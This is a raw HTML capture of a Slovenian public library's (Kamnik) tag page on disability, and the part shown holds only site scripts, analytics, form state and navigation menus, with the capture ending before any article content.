

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kam.sik.si/Domov/PID/4522/evl/0/TagID/140/TagName/invalidnost
body_size: 100167
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">     
          <!-- Google tag (gtag.js) -->
          <script async src="https://www.googletagmanager.com/gtag/js?id=G-LR9N8Y01SB"></script>
          <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-LR9N8Y01SB');
          </script>
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<a tabindex="1" href="#osrednjaVesbina" id="goToMainContent" title="Skoči do osrednje vsebine">Skoči do osrednje vsebine</a>
<meta name="viewport" content="width=device-width,initial-scale=1"><title>
	Knjižnica Franceta Balantiča Kamnik  - invalidnost
</title><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/KnjiznicaKamnik/portal.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/dist/full-package.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.carousel.min.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.theme.default.min.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/style.css?cdv=646" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=646" type="text/javascript"></script><script src="/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=646" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=646" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=646" type="text/javascript"></script><meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" /></head>
<body id="Body">

    <form method="post" action="/Domov/PID/4522/evl/0/TagID/140/TagName/invalidnost" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="XQqYyxqTYd9yhR6RlchYz2bgA3VZwl2NGSF2ZAzjI7FpdYNTIH/0s5aUQcuba5ALR9pCEQlOfs3OrTj2wavxq+v5DdSMVnZ+N9EkGK7OTYN9RGWEi9tVaCbQ9g400Zt7H+9EytEoMjeoqthX3o02a/qpfm+VixS6Jrir3Emq3ZlvHsmgrI7aMRJrMIv8nw7hTSKOcuz5L0aYw5N1J2VJ8OLEHNPja1mspLqI6cVbzjovrSusFxRyLB3CdorOJ/K9u60YnX9nIT88iFW7d1+GS5sCfaif0lKLNVV9HHvXgFPpTCuVvWFCQryj25g9+tif2DD1Qw1ztiK7qe6/WU14+lmS/eOfGIdooGrGS2iKAU1xEvL/RblVbzmbMY9JpNcoadlHyCpPwBtm7PGBXeg54vjtkVC35w1NYs80hZ3MrpdqeXisnNsElzgegBEku54iTSHQN303/qlNiju6nkRaApPT+iSoGKUDnysd2qocwqIDswSqnYrcO3kX1RgT9h3eH1clyNi6ykoDc1yqVm8rF+hO0e0AEXjHovUNhb4/hutvga4fQCGYTmpPrSQt0ydVLyXFEsLRWviJ6dguJ8DdDkHkut7RAgltmee4sy70paQg5f5RUmfdeAYvU4BG9dE3QBk8jPAlbSpoNoZFwsS0E8cdIGifbrfTJRYA/[base64]/RqEVUtWfUZtwC56SjrnM3ZIFsHDKIraHGC3/u3TxgTuMDsCafhCaiT3e0A7rnSV8oq/VdOHGcIugjqHHWtGLAi7fGDn5+i38PTds4E45oTgiJHYzksXyuLn6tdBELzBr6x0s5jwUIw+9br3vW0v05AdXSglTBXH57e6zyxhfcN0ubkO6G9qD2CHt6cwUQ+E27JuImHDS8Fy8OfF1Ebi/Ek6Ub3He4pAeDgOZ0zyEgKZjBXjSWRfLNQoo743TQQeMeqtXMV+Oh3VB4kzQYVg9RovlsNSWjQoLMsoPr6b7BeX1mxWR62broCzjrEGAziT2etmNkq2psLIvW1qVX2tkfbGKYv4sdj3eVNTyE/G/mqYKn9ciS3sjxlH4BCrbuZlDAd/xBes4Va+/RIYMvZh0+Eh33ER+JtpwAmF46gJaQPmNkH/CpggNIgH86sSKH/godqZSVLkZMj/CpKuQK3CI2SqKiZK6xPX8WwlmuxYKODn/lDBXige2qQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-45n2ZL1g6f4t1GPrKVkJen9pvLmwKmCtBrdBl-iGR1ffdE41&amp;t=638628279619783110" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"dop.","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":". ","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, dd. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, dd. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"pop.","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d. MM. yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"ShortestDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"po Kr.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=D9drwtSJ4hAXIJs-kHWm26REOYZChBxDWgnZKN2cY04N3FjerQ6p9Gjxi2zP9Z-tWd5Oql4tfTMXBjovWhUwFKwsRKXegPQHXmgYUCRSezts2_es_V-BjEX1HbTptgskALokTtgi_-J9wD_c0&amp;t=2a9d95e3" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM4X30p-jvaRPCusCsdznDr_YFybe0gH0sos5uyHwwA6-mrGinAw_p-Ce44x3PK0Eu9znN659Jded-MYq-yjV1LGCYlH0FnscvxmjNnDdDzX8T1X6w_bWIXSSBiPxrjvrlTdrUAOsRqHITE9wZI1&amp;t=2a9d95e3" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script src="/js/dnn.js?cdv=646" type="text/javascript"></script><script src="/js/Debug/dnn.modalpopup.js?cdv=646" type="text/javascript"></script><script src="/js/Debug/dnncore.js?cdv=646" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=646" type="text/javascript"></script><script src="/js/Debug/dnn.servicesframework.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu_2.2.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=646" type="text/javascript"></script><script src="/Portals/_default/skins/kamnik2019/dist/OwlCarousel/owl.carousel.min.js?cdv=646" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="/portals/_default/visuallHelper/styles.css?v=2" media="screen">
<script src="/portals/_default/visuallHelper/app.js?v=3"></script>

<div class="ly-fullwrapper">
	<header>
		<nav class="topMostNavbar navbar navbar-expand-lg navbar-dark bg-dark  d-none d-lg-block">
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#topMostNavbar" aria-controls="topMostNavbar" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse container-fluid" id="topMostNavbar">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item ">
        <a class="nav-link" href="/O-knjižnici/Katalog-informacij-javnega-značaja">Kontakt</a>
      </li>
	  <li class="nav-item ">
        <a class="nav-link" href="/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/66/CategoryName/Odrasli">Za odrasle</a>
      </li>
	  <li class="nav-item ">
        <a class="nav-link" href="/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/63?CategoryName=Za-otroke-0-%E2%80%93-13-let">Za otroke</a>
      </li>
	  <li class="nav-item ">
        <a class="nav-link" href="/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/70/CategoryName/Uporabniki-s-posebnimi-potrebami">Za uporabnike s posebnimi potrebami</a>
      </li>
	  <li class="nav-item ">
		<a class="nav-link" href="/O-knjižnici/Dostopnost-vsebin">Dostopnost vsebin</a>
	  </li>
	  <li class="nav-item ">
        <a id="dnn_DnnLoginTop_loginLink" title="Login" class="nav-link" rel="nofollow" onclick="return dnnModal.show(&#39;https://kam.sik.si/Login?returnurl=/Domov/PID/4522/evl/0/TagID/140/TagName/invalidnost&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://kam.sik.si/Login?returnurl=%2fDomov%2fPID%2f4522%2fevl%2f0%2fTagID%2f140%2fTagName%2finvalidnost">Login</a>

      </li>
	  
    </ul>
  </div>
</nav>

<style>
.topMostNavbar.navbar-expand-lg .navbar-nav .nav-item {
	margin: 0px;
}
.topMostNavbar.navbar-expand-lg .navbar-nav .nav-link {
	font-size: 13px;
	padding: 0px 10px;
}
</style>
		<div class="container-fluid d-none d-lg-block">
			<div class="row brandHeader">
				<div class="col-md-4">
					<a tabindex="2" class="ly-logo" href="/" alt="Navigirajte na vstopno stran" title="Navigirajte na vstopno stran">			
						<img alt="Slika logotipa Knjižnice Franceta Balantiča Kamnik" src="/Portals/_default/skins/kamnik2019/images/logo-.svg" data-fallback="/Portals/_default/skins/kamnik2019/images/logo-2020.png" onerror="this.src=this.getAttribute('data-fallback');this.onerror=null;">
					</a>
				</div>
				<div  class="col-md-4" id="visualHelperContainer"></div>
				<div class="col-md-4 items">
					<a href="http://www.leksikon.si/" title="Navigiraj na Kamniško-komendski biografski leksikon"><img src="/Portals/_default/skins/kamnik2019/images/leksikon.png" alt="Logotip Kamniško-komendski biografski leksikon"></a>
					<a href="/Dejavnosti/Za-otroke/ArtMID/4763/ArticleID/183" title="Varna točka za otroke"><img src="/DnnImageHandler.ashx?mode=securefile&fileId=11233" style="max-height: 48px;" alt="Logotip varne točke za otroke"></a>
					<a href="/O-knjižnici/WiFi" title="WiFi dostop v knjižnici"><img src="/DnnImageHandler.ashx?mode=securefile&fileId=11232" alt="Navodila za uporabo WiFi v prostorih knjižnice" style="max-height: 48px;"></a>
				</div>
			</div>
		</div>
		<div class="navKam d-none d-lg-block">
			<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#kamNav" aria-controls="kamNav" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			  </button>

			  <div class="collapse navbar-collapse container-fluid" id="kamNav">
				

		<ul class="navbar-nav flex-row ly-nav ly-nav-main">
				<li  class="nav-item nav-1708 first active">
						<a class="nav-link" href="https://kam.sik.si/Domov" tabindex="3">Domov</a>
					
				</li>
				<li  class="nav-item nav-1738 has-child inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici" tabindex="3">O knjižnici</a>
							<ul class="">
				<li  class="nav-item nav-1927 first inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/O-nas" tabindex="3">O nas</a>
					
				</li>
				<li  class="nav-item nav-1739 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Kontakt" tabindex="3">Zaposleni</a>
					
				</li>
				<li  class="nav-item nav-1740 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Cenik" tabindex="3">Cenik</a>
					
				</li>
				<li  class="nav-item nav-1741 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Poslovnik" tabindex="3">Poslovnik</a>
					
				</li>
				<li  class="nav-item nav-1742 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Poslanstvo-in-vizija" tabindex="3">Poslanstvo in vizija</a>
					
				</li>
				<li  class="nav-item nav-1743 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Katalog-informacij-javnega-značaja" tabindex="3">Katalog informacij javnega značaja</a>
					
				</li>
				<li  class="nav-item nav-1744 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Člani" tabindex="3">Poročila, načrti</a>
					
				</li>
				<li  class="nav-item nav-1745 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Novice" tabindex="3">Obratovalni čas knjižnice</a>
					
				</li>
				<li  class="nav-item nav-2112 inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Varstvo-osebnih-podatkov" tabindex="3">Varstvo osebnih podatkov</a>
					
				</li>
				<li  class="nav-item nav-2190 last inactive">
						<a class="nav-link" href="https://kam.sik.si/O-knjižnici/Dostopnost-vsebin" tabindex="3">Dostopnost vsebin</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1746 has-child inactive">
						<a class="nav-link" href="https://kam.sik.si/Enote" tabindex="3">Enote</a>
							<ul class="">
				<li  class="nav-item nav-1748 first inactive">
						<a class="nav-link" href="https://kam.sik.si/Enote/Knjižnica-Komenda" tabindex="3">Knjižnica Komenda</a>
					
				</li>
				<li  class="nav-item nav-1749 inactive">
						<a class="nav-link" href="https://kam.sik.si/Enote/Potujoča-Knjižnica" tabindex="3">Potujoča Knjižnica</a>
					
				</li>
				<li  class="nav-item nav-1750 inactive">
						<a class="nav-link" href="https://kam.sik.si/Enote/Knjižnica-Šmarca" tabindex="3">Knjižnica Šmarca</a>
					
				</li>
				<li  class="nav-item nav-1751 last inactive">
						<a class="nav-link" href="https://kam.sik.si/Enote/Knjižnica-Motnik" tabindex="3">Knjižnica Motnik</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1755 has-child inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo" tabindex="3">Gradivo</a>
							<ul class="">
				<li  class="nav-item nav-1756 first inactive">
						<a class="nav-link" target="_blank" href="https://plus.cobiss.net/cobiss/si/sl/bib/search/advanced?db=sikkam" tabindex="3">Cobiss katalog</a>
					
				</li>
				<li  class="nav-item nav-1757 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Postavitev-gradiva" tabindex="3">Postavitev gradiva</a>
					
				</li>
				<li  class="nav-item nav-1758 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Naročanje-gradiva-in-podaljševanje-roka-izposoje" tabindex="3">Naročanje gradiva in podaljševanje roka izposoje</a>
					
				</li>
				<li  class="nav-item nav-1759 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Izposoja-e-knjig" tabindex="3">Izposoja e-knjig</a>
					
				</li>
				<li  class="nav-item nav-1762 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Medknjižnična-izposoja" tabindex="3">Medknjižnična izposoja</a>
					
				</li>
				<li  class="nav-item nav-1763 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Predlogi-za-naročila" tabindex="3">Predlogi za naročila</a>
					
				</li>
				<li  class="nav-item nav-1943 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Priporočilni-seznami-gradiva" tabindex="3">Priporočilni seznami gradiva</a>
					
				</li>
				<li  class="nav-item nav-2098 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Serijske-publikacije" tabindex="3">Serijske publikacije</a>
					
				</li>
				<li  class="nav-item nav-2184 inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Zvočne-knjige" tabindex="3">Zvočne knjige</a>
					
				</li>
				<li  class="nav-item nav-2186 last inactive">
						<a class="nav-link" href="https://kam.sik.si/Gradivo/Domoznanstvo" tabindex="3">Domoznanstvo</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1764 has-child inactive">
						<a class="nav-link" href="https://kam.sik.si/E-viri" tabindex="3">E-viri</a>
							<ul class="">
				<li  class="nav-item nav-1808 first inactive">
						<a class="nav-link" href="https://plus.si.cobiss.net/opac7/bib/search/advanced?db=sikkam" tabindex="3">Cobiss katalog</a>
					
				</li>
				<li  class="nav-item nav-1813 inactive">
						<a class="nav-link" target="_blank" href="http://www.leksikon.si/Default.aspx?language=sl-SI" tabindex="3">Kamniško-komendski biografski leksikon</a>
					
				</li>
				<li  class="nav-item nav-2169 inactive">
						<a class="nav-link" href="http://www.prejmipozdrav.si" tabindex="3">Prejmi pozdrav</a>
					
				</li>
				<li  class="nav-item nav-1814 inactive">
						<a class="nav-link" target="_blank" href="https://eviri.ook.sik.si/login?url=http://search.ebscohost.com/login.aspx?authtype=ip,uid&amp;profile=ehost&amp;defaultdb=ehost" tabindex="3">eBook Public Library Collection (EBSCO)</a>
					
				</li>
				<li  class="nav-item nav-1809 inactive">
						<a class="nav-link" href="http://www.kamra.si/sl/" tabindex="3">Kamra</a>
					
				</li>
				<li  class="nav-item nav-1939 inactive">
						<a class="nav-link" href="https://kam.sik.si/E-viri/FinD-INFO-" tabindex="3">FinD-INFO</a>
					
				</li>
				<li  class="nav-item nav-1810 inactive">
						<a class="nav-link" target="_blank" href="http://www.dlib.si/" tabindex="3">dLib.si - Digitalna knjižnica Slovenije</a>
					
				</li>
				<li  class="nav-item nav-2006 inactive">
						<a class="nav-link" href="https://kam.sik.si/E-viri/PressReader" tabindex="3">PressReader</a>
					
				</li>
				<li  class="nav-item nav-2178 last inactive">
						<a class="nav-link" href="http://www.sistory.si/" tabindex="3">Sistory: zgodovina Slovenije</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1753 inactive">
						<a class="nav-link" href="https://kam.sik.si/Novice" tabindex="3">Novice</a>
					
				</li>
				<li  class="nav-item nav-1807 inactive">
						<a class="nav-link" href="https://kam.sik.si/Napovednik" tabindex="3">Napovednik</a>
					
				</li>
				<li  class="nav-item nav-2176 inactive">
						<a class="nav-link" href="https://kam.sik.si/Blog" tabindex="3">Blog</a>
					
				</li>
				<li  class="nav-item nav-2179 last inactive">
						<a class="nav-link" href="https://kam.sik.si/Dejavnosti-in-projekti" tabindex="3">Dejavnosti in projekti</a>
					
				</li>
		</ul>

				<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Najdi</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'sl-SI',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

			  </div>
			</nav>
		</div>
		<div class="ly-container-inner">
			<div class="ly-overlay"></div>	
			<div id="nav-icon" class="ly-nav-mobile-trigger float-left" style="margin-left:30px;" title="Menu">
				<span style="background: #fff;"></span>
				<span style="background: #fff;"></span>
				<span style="background: #fff;"></span>
			</div>
			<a class="ly-logo ly-nav-mobile-trigger float-right" href="/" alt="Navigirajte na vstopno stran" title="Navigirajte na vstopno stran">			
				<img alt="Logo" src="/Portals/_default/skins/kamnik2019/images/logo.svg" data-fallback="/Portals/_default/skins/kamnik2019/images/logo.png" alt="Logo podjetja Komunala Novo mesto" onerror="this.src=this.getAttribute('data-fallback');this.onerror=null;">
			</a>
			<nav id="nav-mobile">
				

		<ul class="ly-nav ly-nav-mobile">
				<li  class="nav-1708 first active">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Domov">Domov</a>
                        </div>
                    
				</li>
				<li  class="nav-1738 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici">O knjižnici</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1927 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/O-nas">O nas</a>
                        </div>
                    
				</li>
				<li  class="nav-1739 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Kontakt">Zaposleni</a>
                        </div>
                    
				</li>
				<li  class="nav-1740 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Cenik">Cenik</a>
                        </div>
                    
				</li>
				<li  class="nav-1741 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Poslovnik">Poslovnik</a>
                        </div>
                    
				</li>
				<li  class="nav-1742 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Poslanstvo-in-vizija">Poslanstvo in vizija</a>
                        </div>
                    
				</li>
				<li  class="nav-1743 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Katalog-informacij-javnega-značaja">Katalog informacij javnega značaja</a>
                        </div>
                    
				</li>
				<li  class="nav-1744 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Člani">Poročila, načrti</a>
                        </div>
                    
				</li>
				<li  class="nav-1745 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Novice">Obratovalni čas knjižnice</a>
                        </div>
                    
				</li>
				<li  class="nav-2112 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Varstvo-osebnih-podatkov">Varstvo osebnih podatkov</a>
                        </div>
                    
				</li>
				<li  class="nav-2190 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/O-knjižnici/Dostopnost-vsebin">Dostopnost vsebin</a>
                        </div>
                    
				</li>
		</ul>

				</li>
				<li  class="nav-1746 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Enote">Enote</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1748 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Enote/Knjižnica-Komenda">Knjižnica Komenda</a>
                        </div>
                    
				</li>
				<li  class="nav-1749 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Enote/Potujoča-Knjižnica">Potujoča Knjižnica</a>
                        </div>
                    
				</li>
				<li  class="nav-1750 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Enote/Knjižnica-Šmarca">Knjižnica Šmarca</a>
                        </div>
                    
				</li>
				<li  class="nav-1751 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Enote/Knjižnica-Motnik">Knjižnica Motnik</a>
                        </div>
                    
				</li>
		</ul>

				</li>
				<li  class="nav-1755 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo">Gradivo</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1756 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://plus.cobiss.net/cobiss/si/sl/bib/search/advanced?db=sikkam">Cobiss katalog</a>
                        </div>
                    
				</li>
				<li  class="nav-1757 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Postavitev-gradiva">Postavitev gradiva</a>
                        </div>
                    
				</li>
				<li  class="nav-1758 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Naročanje-gradiva-in-podaljševanje-roka-izposoje">Naročanje gradiva in podaljševanje roka izposoje</a>
                        </div>
                    
				</li>
				<li  class="nav-1759 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Izposoja-e-knjig">Izposoja e-knjig</a>
                        </div>
                    
				</li>
				<li  class="nav-1762 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Medknjižnična-izposoja">Medknjižnična izposoja</a>
                        </div>
                    
				</li>
				<li  class="nav-1763 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Predlogi-za-naročila">Predlogi za naročila</a>
                        </div>
                    
				</li>
				<li  class="nav-1943 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Priporočilni-seznami-gradiva">Priporočilni seznami gradiva</a>
                        </div>
                    
				</li>
				<li  class="nav-2098 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://kam.sik.si/Gradivo/Serijske-publikacije">Serijske publikacije</a>
                        </div>
                    
				</li>
				<li  class="nav-2184 inactive">
						<div class="ly-linkwrapper">
